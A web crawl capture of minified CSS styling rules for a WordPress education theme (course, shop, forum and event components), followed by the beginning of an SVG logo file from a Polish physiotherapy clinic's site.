.woocommerce-tabs .tabs.wc-tabs li.active:before {background: #1abc9c;}.widget_shopping_cart .minicart_hover .cart-items-number {color: #ffffff;}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {color: #231f20;}.widget_shopping_cart .widget_shopping_cart_content {color: #231f20;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {color: #231f20;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover {color: #1abc9c;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {color: #231f20;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span {color: #231f20;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {color: #231f20;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {color: #231f20 !important;}.widget_shopping_cart .widget_shopping_cart_content .total {color: #231f20 !important;}.widget_shopping_cart .widget_shopping_cart_content .total span {color: #231f20 !important;}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover {background: #1abc9c !important;}.woocommerce table,.woocommerce tr,.woocommerce td {border-color: #eeeeee;}.woocommerce .cart_totals table {border-right: 0;}.woocommerce .cart_totals table tr {border: 0;}.woocommerce .cart_totals table tr.order-total td,.woocommerce .cart_totals table tr.cart-subtotal td {border-bottom: 0;}.woocommerce table.cart tr {border: 0;}.woocommerce table.cart tr td {border-top: 1px solid #eeeeee;border-bottom: 0;}.woocommerce table.cart tr td:last-child {border-right: 0;}.woocommerce table.cart.shop_table {border-radius: 0;border: 1px solid #eeeeee;}.woocommerce table.cart.shop_table th {border-right: 1px solid #eeeeee;}.woocommerce table.cart.shop_table th:last-child {border-right: 0;}#customer_login form input[type=submit] {background: #1abc9c !important;color: #231f20 !important;}#customer_login form input[type=submit]:hover {color: #231f20 !important;}#customer_login form .remember {color: #231f20;}#customer_login form .link-bottom,#customer_login form .lost-password {color: #231f20;}#customer_login form .link-bottom a,#customer_login form .lost-password a {color: #1abc9c;}#customer_login form .link-bottom a:hover,#customer_login form .lost-password a:hover {color: #1abc9c;}.woocommerce .reset_password form .description {color: #231f20;}.woocommerce .reset_password form input[type=submit] {background: #1abc9c !important;color: #231f20 !important;}.woocommerce .reset_password form input[type=submit]:hover {color: #231f20 !important;}.quick-view a.quick-view_text:hover {border-color: #1abc9c;background-color: #1abc9c;}.thim-course-grid .course-item .thim-course-content .course-title a {color: #231f20;}.thim-course-grid .course-item .thim-course-content .course-title a:hover {color: #1abc9c;}.thim-course-grid .course-item .thim-course-content .course-meta:before {background: #1abc9c;}.thim-course-grid .course-item .thim-course-content .course-meta > div.course-comments-count,.thim-course-grid .course-item .thim-course-content .course-meta > div.course-student {font-family: Open Sans Condensed;}.thim-course-grid .course-item .thim-course-content .course-meta > div a:hover {color: #1abc9c;}.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover {background: #1abc9c;border-color: #1abc9c;}.thim-course-list .course-item .thim-course-content .course-title a {color: #231f20;}.thim-course-list .course-item .thim-course-content .course-title a:hover {color: #1abc9c;}.thim-course-list .course-item .thim-course-content .course-readmore a {background: #1abc9c;}.thim-course-list .course-item .thim-course-content .course-readmore a:hover {background: #1abc9c;}.thim-course-top .thim-course-switch-layout a.switch-active,.thim-course-top .thim-course-switch-layout a:hover {color: #1abc9c;}.thim-course-carousel .owl-controls .owl-prev:hover,.thim-course-carousel .owl-controls .owl-next:hover {border-color: #1abc9c;}.thim-course-carousel .owl-controls .owl-prev:hover .fa,.thim-course-carousel .owl-controls .owl-next:hover .fa {color: #1abc9c;}.thim-widget-courses .view-all-courses:hover {background-color: #1abc9c;border-color: #1abc9c;}.learn-press .course-payment .course-price .value {color: #231f20;}.learn-press .thim-enroll-course-button {background: #1abc9c;}.learn-press .thim-enroll-course-button:hover {background: #1abc9c;}.learn-press .course-tabs .nav-tabs li a {color: #231f20;}.learn-press .course-tabs .nav-tabs li.active:before {background: #1abc9c;}.learn-press .course-tabs .nav-tabs li.active a .fa {color: #1abc9c;}.learn-press .curriculum-sections .section-content .course-lesson a,.learn-press .curriculum-sections .section-content .course-quiz a {color: #231f20;}.learn-press .curriculum-sections .section-content .course-lesson a:hover,.learn-press .curriculum-sections .section-content .course-quiz a:hover {color: #1abc9c;}.learn-press .curriculum-sections .section-content .course-lesson a.lesson-preview:hover,.learn-press .curriculum-sections .section-content .course-quiz a.lesson-preview:hover {background: #1abc9c;color: #231f20;}.learn-press .curriculum-sections .section-content .course-lesson span.course-format-icon .fa,.learn-press .curriculum-sections .section-content .course-quiz span.course-format-icon .fa {color: #1abc9c;}.learn-press #finish-course {background: #1abc9c;color: #231f20;margin-bottom: 30px;}.learn-press #finish-course:hover {background: #1abc9c;color: #231f20;}.learn-press #learn_press_payment_form .learn_press_payment_close:hover {color: #1abc9c;}.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover {background: #1abc9c;color: #231f20;}.course-content .complete-lesson-button {background: #1abc9c;color: #231f20;}.course-content .complete-lesson-button:hover {background: #1abc9c;color: #231f20;}#tab-course-description .thim-course-info ul li span {color: #231f20;}#tab-course-description .thim-course-info ul li .fa {color: #1abc9c;}.thim-course-menu-landing .thim-course-landing-tab li.active:before {background: #1abc9c;}.thim-course-menu-landing .thim-course-landing-tab li a {color: #231f20;}.thim-course-menu-landing .thim-course-landing-button .course-price {color: #231f20;}#tab-course-review .course-rating > h3 {color: #231f20;}#tab-course-review .course-rating .rating-title {color: #231f20;}#tab-course-review .course-rating .average-rating .rating-box .average-value {color: #1abc9c;font-family: Open Sans Condensed;}#tab-course-review .course-rating .average-rating .rating-box .review-amount {color: #231f20;}#tab-course-review .course-rating .detailed-rating .stars > div.key {color: #231f20;}#tab-course-review .course-rating .detailed-rating .stars > div.bar .full_bar > div {background: #1abc9c;}#tab-course-review .review-load-more #course-review-load-more {background: #1abc9c;color: #fff;}#tab-course-review .review-load-more #course-review-load-more:hover {background: #1abc9c;}#tab-course-review .add-review .title {color: #231f20;}#tab-course-review .add-review form label {color: #231f20;}#tab-course-review .add-review form button[type="submit"] {background: #1abc9c;color: #fff;}#tab-course-review .add-review form button[type="submit"]:hover {background: #1abc9c;}.thim-testimonial-slider ul.scrollable li:before {background: rgba(26, 188, 156, 0.6);}.thim-testimonial-slider .title {color: #231f20;}.thim-testimonial-slider .control-nav:hover {color: #1abc9c;border-color: #1abc9c;}.thim-testimonial-slider .control-nav:hover:before {color: #1abc9c;}.thim-widget-tab .nav-tabs li.active:before {background: #1abc9c;}.thim-widget-tab .nav-tabs li.active:after {background: #fff;}.thim-widget-tab .nav-tabs li.active a .fa {color: #1abc9c;}.thim-widget-tab .nav-tabs li a {color: #231f20;}.thim-widget-tab .nav-tabs li a:hover {color: #231f20;}.become-teacher-form button[type=submit] {background: #1abc9c;color: #231f20;}.become-teacher-form button[type=submit]:hover {background: #1abc9c;color: #231f20;}.thim-about-us-quote hr {background: #1abc9c;}.rev_slider_wrapper .tp-bullet.selected {background: #1abc9c;border-color: #1abc9c;}.site-main .widget_text .widget-title:before {background: #1abc9c;}.wrapper-lists-our-team a.join-our-team {background: #1abc9c;color: #231f20;}.wrapper-lists-our-team a.join-our-team:hover {background: #1abc9c;color: #231f20;}.wrapper-lists-our-team .our-team-item .our-team-image:before {background: rgba(26, 188, 156, 0.8);}.thim-list-event .view-all {color: #231f20;}.thim-list-event .view-all:hover {color: #1abc9c;border-color: #1abc9c;}.thim-list-event .item-event .time-from {color: #1abc9c;}.thim-list-event .item-event .title a {color: #231f20;}.thim-list-event .item-event .title a:hover {color: #1abc9c;}.thim-list-event.layout-2 .time-from {border-color: #1abc9c;}.thim-list-event.layout-2 .view-all {color: #1abc9c;}.thim-login form#loginform p.login-remember label {color: #231f20;}.thim-login form#loginform > a.lost-pass-link {color: #231f20;}.thim-login form#loginform input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit] {background: #1abc9c;}.thim-login form#loginform input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover {background: #1abc9c;}.thim-login form#registerform #reg_passmail {color: #231f20;}.thim-login form#registerform label[for='become_teacher'] {color: #231f20;}.thim-login .link-bottom {color: #231f20;}.thim-login .link-bottom a {color: #1abc9c;}.list-tab-event .nav-tabs li a,.profile-tabs .nav-tabs li a {color: #231f20;}.list-tab-event .nav-tabs li.active:before,.profile-tabs .nav-tabs li.active:before {background: #1abc9c;}.list-tab-event .nav-tabs li.active .fa,.profile-tabs .nav-tabs li.active .fa {color: #1abc9c;}.tp-event-archive .entry-title h4 a {color: #231f20;}.tp-event-archive .entry-content .tp_event_view-detail {background: #1abc9c;color: #231f20;}.tp-event-archive .entry-content .tp_event_view-detail:hover {background: #1abc9c;color: #231f20;}.thim-list-content li:before {background: #1abc9c;}.tp-event-organizers .thim-carousel-wrapper .item .name {color: #231f20;}.tp-event-organizers .owl-nav .owl-prev:hover,.tp-event-organizers .owl-nav .owl-next:hover {border-color: #1abc9c;}.tp-event-organizers .owl-nav .owl-prev:hover .fa,.tp-event-organizers .owl-nav .owl-next:hover .fa {color: #1abc9c;}.course-content .course-content-lesson-nav a {color: #231f20;}.course-content .course-content-lesson-nav a:hover {text-decoration: underline;}.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-retake-quiz:hover,.single-quiz button.button-start-quiz:hover {background: #1abc9c;color: #231f20;}.single-quiz .back-to-course {color: #231f20;}.single-quiz .quiz-clock .quiz-total .quiz-text .number {color: #1abc9c;}.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value,.single-quiz .quiz-clock .quiz-timer #quiz-countdown {color: #1abc9c;}.question-hint .quiz-hint-toggle {color: #1abc9c;}.question-hint .quiz-hint-toggle .fa {color: #666666;}.bbpress .bbp-topic-description .bbp-author-name {color: #1abc9c;}.bbpress #bbpress-forums li.bbp-header {background: #1abc9c;}.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name {color: #1abc9c;}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink {color: #231f20;}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink:hover {color: #1abc9c;}.bbpress #bbpress-forums .bbp-breadcrumb a {color: #231f20;}.bbpress #bbpress-forums .bbp-breadcrumb a:hover {color: #1abc9c;}.bbpress #bbpress-forums button:hover {background: #1abc9c;color: #231f20;}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover {color: #1abc9c;}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {color: #1abc9c;}.bbpress #bbpress-forums #bbp-user-body a:hover {color: #1abc9c;}.message a,.learn-press .message a {color: #1abc9c;}.message a:hover,.learn-press .message a:hover {color: #1abc9c;}.course-content .popup-title,.mfp-content .popup-title {background: #1abc9c;color: #231f20;}#popup_title {background-color: #1abc9c;color: #231f20;}#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover {background-color: #1abc9c;color: #231f20;}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view {color: #666666;}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover {color: #666666;}ul.nav.nav-tabs li a {font-family: Open Sans Condensed;}.mo-openid-app-icons > p {color: #231f20;}.thim-login .title {font-family: Rajdhani;}@media (max-width: 480px) {.width-logo > a {width: 75px;}}.thim-footer-info > div.info-phone .fa {color: #ffffff;}a.widget-button {background: #1abc9c;}.thim-what-it-about-desc .button .thim-button {background: #1abc9c;color: #231f20;}.thim-what-it-about-desc .button .thim-button:hover {background: #1abc9c;}.thim-what-it-about-desc .thim-login-link {color: #231f20;}.thim-carousel-instructors .instructor-item .readmore {color: #1abc9c;}.thim-carousel-instructors .instructor-item .readmore:hover {color: #1abc9c;}.thim-color:hover {color: #1abc9c;}.menu-right .thim-link-login a {background: #1abc9c;color: #231f20 !important;}.menu-right .thim-link-login a:hover {background: #1abc9c;color: #231f20 !important;}.thim-hello-there .sub-heading {color: #231f20;}.thim-hello-there .description {color: #231f20;}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read {color: #1abc9c;}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover {color: #1abc9c;}.thim-join-the-elite-group:before {background: #1abc9c;}.thim-join-the-elite-group .thim-widget-button .widget-button.normal {border-color: #1abc9c;background: #1abc9c;color: #231f20;}.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover {border-color: #1abc9c;background: #1abc9c;color: #231f20;}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit {background: #1abc9c;color: #231f20;}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover {background: #1abc9c;color: #231f20;}.thim-latest-new-university .thim-owl-carousel-post .owl-item .title a {color: #231f20;}.thim-latest-new-university .thim-owl-carousel-post .owl-item .title a:hover {color: #1abc9c;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next {border-color: #231f20;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next .fa {color: #231f20;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover {border-color: #1abc9c;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover .fa {color: #1abc9c;}.wrapper-lists-our-team .our-team-item .title a {color: #231f20;}.wrapper-lists-our-team .our-team-item .title a:hover {color: #1abc9c;}form#lostpasswordform p input[type=text]:focus,form#lostpasswordform p input[type=email]:focus,form#lostpasswordform p input[type=password]:focus,.thim-login form#registerform input[type=email]:focus,.thim-login form#loginform input[type=email]:focus,.thim-login form#registerform input[type=password]:focus,.thim-login form#loginform input[type=password]:focus,.thim-login form#registerform input[type=text]:focus,.thim-login form#loginform input[type=text]:focus,.thim-login form#resetpassform input[type=text]:focus {border-color: #1abc9c;}.thim-course-megamenu .course-title a {color: #231f20;}.thim-course-megamenu .course-title a:hover {color: #1abc9c;}.thim-course-megamenu .course-readmore {background: #1abc9c;}.thim-course-megamenu .course-readmore:hover {background: #1abc9c;}.site-header.header_v2 .width-navigation {background: rgba(0, 0, 0, 0.5);}.site-header.header_v2.bg-custom-sticky.affix .width-navigation {background: rgba(0, 0, 0, 0.5);}.breadcrumbs-wrapper #breadcrumbs a {color: #666666;}#buddypress div.item-list-tabs#subnav ul li.selected a,#buddypress div.item-list-tabs#subnav ul li .current a {color: #1abc9c;}#buddypress div.item-list-tabs ul li a {color: #231f20;}#buddypress div.item-list-tabs ul li.selected:before,#buddypress div.item-list-tabs ul li.current:before {background: #1abc9c;}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a {color: #231f20;}#buddypress .bp-avatar-nav ul.avatar-nav-items li a {color: #231f20;}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:before {background: #1abc9c;}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a {color: #231f20;}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since),#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since) {color: #231f20;}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since):hover,#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since):hover {color: #1abc9c;}#buddypress form#whats-new-form #whats-new:focus {border-color: #1abc9c !important;}#buddypress input[type=submit] {background: #1abc9c;color: #231f20;}#buddypress input[type=submit]:hover {color: #231f20;}#buddypress a.button {background: #231f20;}#buddypress a.button:hover {background: #1abc9c;color: #231f20;}#buddypress a.button:hover > span {color: #231f20;}#buddypress .standard-form span.label,#buddypress .standard-form label {color: #231f20;}#buddypress .current-visibility-level {color: #231f20;}#buddypress label {color: #231f20;}#buddypress .acomment-meta a:first-child {color: #231f20;}#buddypress .acomment-meta a:first-child:hover {color: #1abc9c;}#buddypress div.activity-comments > ul > li .acomment-options a {color: #1abc9c;}#buddypress div.activity-comments > ul > li .acomment-options a:hover {color: #1abc9c;}#buddypress div.activity-comments li form.ac-form .ac-reply-content input[type=submit] {background: #1abc9c;color: #231f20;}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel {background: #231f20;}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel:hover {background: #1abc9c;color: #231f20;}#buddypress #members-list li .item .item-title > a {color: #231f20;}#buddypress #members-list li .item .item-title > a:hover {color: #1abc9c;}#buddypress #members-list li .item .item-title .activity-read-more a {color: #1abc9c;}#buddypress #members-list li .item .item-title .activity-read-more a:hover {color: #1abc9c;}#buddypress div#item-header div.generic-button > a {background: #231f20;}#buddypress div#item-header div.generic-button > a:hover {background: #1abc9c;color: #231f20;}#buddypress div#item-header .item-meta {color: #666666;}#buddypress div#item-header .item-meta a {color: #1abc9c;}#buddypress div#item-header .item-meta a:hover {color: #1abc9c;}.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #1abc9c;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter {color: #666666;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover {color: #231f20;border-color: #1abc9c;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active {color: #231f20;border-color: #1abc9c;}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 {font-size: 24px;font-weight: 700;}.portfolio-content .tags ul li a {color: #1abc9c;}.portfolio-content .flex-direction-nav li a {background: #1abc9c !important;}.portfolio-content .flex-direction-nav li a:hover:before {color: #1abc9c !important;}.rev-btn.thim-slider-button {background: #1abc9c;color: #231f20;}.rev-btn.thim-slider-button:hover {color: #231f20;}.thim-buy-now .thim-widget-button .widget-button:hover {background: #1abc9c;border-color: #1abc9c;}.site-header.header_v2 .navigation .navbar-nav > li > a:before,.site-header.header_v2 .navigation .navbar-nav > li > span:before {background: rgba(26, 188, 156, 0.45);}.learn-press-cart-table tbody .cart_item .course-name a:hover {color: #1abc9c;}form.lp-cart .checkout-button {background-color: #1abc9c;}form.lp-cart .checkout-button:hover {background-color: #1abc9c;}form.lp-checkout .logged-in {border-left: 3px solid #1abc9c;}form.lp-checkout .logged-in a {color: #1abc9c;}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button {background-color: #1abc9c;}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a {background-color: #1abc9c;}.learn-press .tab-content .course-wishlist-box span.text {font-family: Open Sans Condensed;}.learn-press .view-cart-button {background: #1abc9c;}.learn-press .view-cart-button:hover {background: #1abc9c;}#learn-press-payment .place-order-action input.button {background: #1abc9c;}#learn-press-payment .place-order-action input.button:hover {background: #1abc9c;}.list-book-event thead th a,.list-book-event tbody th a,.list-book-event thead td a,.list-book-event tbody td a {color: #1abc9c;}.thim-list-text ul li:before {background-color: #1abc9c;}.tp-event-organizers .owl-pagination .owl-page {border: 1px solid #1abc9c;}.tp-event-organizers .owl-pagination .owl-page:hover,.tp-event-organizers .owl-pagination .owl-page.active {background: #1abc9c;}.thim-list-event .view-all-link:hover {background-color: #1abc9c;border-color: #1abc9c;}.thim-list-event .item-event .view-detail a {border: 1px solid #1abc9c;color: #1abc9c;}.thim-list-event .item-event .view-detail a:hover {background: #1abc9c;}#thim-popup-login .thim-login-container .link-bottom a {color: #1abc9c;}#thim-popup-login .thim-login-container .close-popup {background: #1abc9c;}.textwidget #shaon-pricing-table-plus .minimal .highlight h3 {color: #1abc9c;}.textwidget #shaon-pricing-table-plus .minimal .highlight h3 span {color: #666666;font-family: Rajdhani;font-size: 22px;}.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button {border: 1px solid #1abc9c;color: #1abc9c;}.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button:hover {background-color: #1abc9c;}.textwidget #shaon-pricing-table-plus .minimal .highlight:hover h3 span {color: #1abc9c;}.textwidget #shaon-pricing-table-plus .minimal .highlight:hover .price h4 {background-color: #1abc9c;border-color: #1abc9c;}.textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3 {color: #1abc9c !important;}.textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3 span {color: #1abc9c;}.textwidget #shaon-pricing-table-plus .minimal .highlight.featured .price h4 {background-color: #1abc9c;border-color: #1abc9c;}.textwidget .wrap-circle .border-circle a.circle:before {background-color: #1abc9c;}.thim-widget-progress .wrap-percent .percent {font-family: Open Sans Condensed;}.iconbox-push:hover .content-inner .sc-heading .heading__primary {color: #1abc9c;}.iconbox-push:hover .content-inner .desc-icon-box .smicon-read {font-family: Open Sans Condensed;}.iconbox-push .content-inner .desc-icon-box .smicon-read {font-family: Open Sans Condensed;}.thim-widget-progress-step .panel-heading .num-progress.circle .circle-inner {color: #1abc9c;}.woocommerce-MyAccount-navigation li.is-active:before {background: #1abc9c;}.woocommerce-MyAccount-navigation li a {color: #231f20;}.woocommerce-MyAccount-content legend {font-family: Open Sans Condensed;}.woocommerce-MyAccount-content form input.button {background: #1abc9c !important;color: #231f20 !important;}.woocommerce-MyAccount-content form input.button:hover {color: #231f20 !important;}#learn-press-finish-course {color: #231f20;background: #1abc9c;}#learn-press-finish-course:hover {background: #1abc9c;}.user-info .edit-profile a {color: #1abc9c;}.user-info .edit-profile a:hover {color: #1abc9c;}.woocommerce table.cart .button:hover,.woocommerce table.cart input.button:hover {background-color: #1abc9c !important;}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .minus:hover,.woocommerce table.cart .cart_item .product-quantity .thim-quantity .plus:hover {background-color: #1abc9c;}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover {background-color: #1abc9c !important;}button {background: #1abc9c;}.widget_book-event .event_register_foot .event_register_submit {background: #1abc9c;}.widget_book-event .event_register_foot .event_register_submit:hover {background: #1abc9c;}.widget-area.sidebar-events .book-title {background: #1abc9c;}.widget-area.sidebar-events .book-title:before {border-top: 10px solid #1abc9c;}.widget_book-event ul li.event-cost .value {color: #1abc9c;}.learn-press .tab-content .course-wishlist-box .course-wishlisted:before {color: #1abc9c;}.item-event .time-from {font-family: Open Sans Condensed;}.comments-area input#submit,.wpcf7-form .wpcf7-submit,.thim-button,button,.buttons,.button,.widget-button,.smicon-read.sc-btn,.thim-slider-button {font-family: Open Sans Condensed;}.iconbox-push .content-inner .desc-icon-box .smicon-read {font-family: Open Sans Condensed;}.thim-widget-testimonials .testimonial-content .title:before {font-family: Open Sans Condensed;}.thim-gallery-video .video-item .video-content .video-title a:hover {color: #1abc9c;}article .entry-header .date-meta {font-family: Open Sans Condensed;}body .entry-tag-share .post-tag a,body .widget-area aside .tagcloud a {color: #666666;}body .entry-tag-share .post-tag a:hover,body .widget-area aside .tagcloud a:hover {color: #1abc9c;border-color: #1abc9c;}.related-archive .title a {color: #231f20;}.related-archive .title a:hover {color: #1abc9c;}footer#colophon .thim-social a:hover span,footer#colophon .copyright-area .copyright-content a:hover {color: #1abc9c;}.testimonial-item-archive .side-right .blockquote {color: #1abc9c;}.testimonial-item-archive .side-right .blockquote a {color: #1abc9c;}.testimonial-item-archive .side-right .blockquote a:hover {color: #1abc9c;}.testimonial-item-archive .side-right .blockquote:before {color: #1abc9c;font-family: Open Sans Condensed;}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a {font-family: Open Sans Condensed;}.tp-event-info .tp-info-box p.view-on-map a {color: #1abc9c;}.tp-event-info .tp-info-box p.view-on-map a:hover {color: #1abc9c;}a.comment-reply-link,a.comment-edit-link,.comment-reply-title a,#cancel-comment-reply-link {color: #1abc9c;}a.comment-reply-link:hover,a.comment-edit-link:hover,.comment-reply-title a:hover,#cancel-comment-reply-link:hover {color: #1abc9c;}#tab-course-review .add-review form label {font-family: Open Sans Condensed;}.thim-widget-icon-box .wrapper-box-icon.contact_info a:hover {color: #1abc9c;}.thim-list-posts.life_homepage .readmore a {border-color: #1abc9c;}.thim-list-posts.life_homepage .readmore a:hover {background-color: #1abc9c;}.thim-course-grid .course-item .thim-course-content .middle .course-author .value a:hover {color: #1abc9c;}.smicon-read {font-family: Open Sans Condensed;}.navigation .menu-right ul li .layout-overlay .search-form label .search-field {font-family: Rajdhani;}.navigation .menu-right ul li .layout-overlay .search-form .search-submit {background-color: #1abc9c;}.single-post .page-content article .entry-content input[type=submit],.page .page-content article .entry-content input[type=submit] {background-color: #1abc9c;font-family: Open Sans Condensed;}.single-post .page-content article .entry-content input[type=submit]:hover,.page .page-content article .entry-content input[type=submit]:hover {background-color: #1abc9c;}.widget-area aside .article-title-wrapper h5 a:hover {color: #1abc9c;}.login-title,input[type=submit] {font-family: Open Sans Condensed;}.thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-left-arrow {border-right-color: #1abc9c !important;}.thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-right-arrow {border-left-color: #1abc9c !important;}.thim-testimonial-before-after .testimonial-content .title a {color: #1abc9c;}.thim-testimonial-before-after .testimonial-content .title a:hover {color: #1abc9c;}.thim-testimonial-before-after .testimonial-content .title:before {font-family: Open Sans Condensed;color: #1abc9c;}.thim-testimonial-before-after .owl-controls .owl-dots .owl-dot.active span {background-color: #1abc9c;border-color: #1abc9c !important;}.thim-plan .thim-plan-carousel-container .plan-item .panel-heading .circle-border .circle-inner {background-color: #1abc9c;font-family: Open Sans Condensed;}.about_program .thim-round-slider .image.type-video .icon {color: #1abc9c;}.about_program .thim-round-slider .image.type-video .icon:hover {background-color: #1abc9c;}.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box {background-color: #1abc9c;}.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box:before {border-right-color: #1abc9c;}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .article-image .entry-category {background-color: #1abc9c;}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li span a {color: #666666;}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li span a:hover {color: #1abc9c;}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls {color: #666666;}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls .owl-nav > div {border-color: #666666;}.thim-list-posts.health_sticky .sticky-post .article-image .entry-category {background-color: #1abc9c;}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li span a {color: #666666;}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li span a:hover {color: #1abc9c;}.thim-list-posts.health_sticky .post-list .item-post .article-image .entry-category {background-color: #1abc9c;}.thim-list-posts.health_sticky .post-list .item-post .main-content .learn-more {color: #1abc9c;}nav.comment-navigation a {color: #231f20;}nav.comment-navigation a:hover {color: #1abc9c;}#masthead.header_v4 li.current-menu-item > a {color: #1abc9c;}#masthead.header_v4 .width-logo .top-left .thim-have-any-question .email a {color: #666666;}#masthead.header_v4 .width-logo .top-right .thim-widget-login-popup a {color: #666666 !important;}#masthead.header_v4 .width-logo .top-right .widget_shopping_cart h4 {color: #666666;}#masthead.header_v4 .width-logo .top-right .widget_search:before {color: #666666;}.health-v3 .thim-widget-courses .view-all-courses {border-color: #1abc9c;color: #1abc9c;}.thim-timeline-slider .title:after {background-color: #1abc9c;}.widget-area aside .widget-title::before {background-color: #1abc9c;}a.wishlist-link {color: #1abc9c;}footer#colophon .footer ul li.current-menu-item a,footer#colophon .footer ul li.current_page_item a {color: #1abc9c;}

--- FILE ---
content_type: image/svg+xml
request_url: https://fizjoterapiawarzecha.pl/wp-content/uploads/2017/10/fizjoterapiawarzecha.svg
body_size: 1004
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="98.2px" viewBox="0 0 100 98.2" style="enable-background:new 0 0 100 98.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M50,0C28.3,0,10.6,17.7,10.6,39.4c0,21.7,17.7,39.4,39.4,39.4c21.7,0,39.4-17.7,39.4-39.4
			C89.4,17.7,71.7,0,50,0z M50,75.2c-13.4,0-25.1-7.4-31.3-18.3l5.3-28.2l10.4,20.9h0.7l10.3-20.7l1.1,8h2.8l-2.4-16.3h-0.5
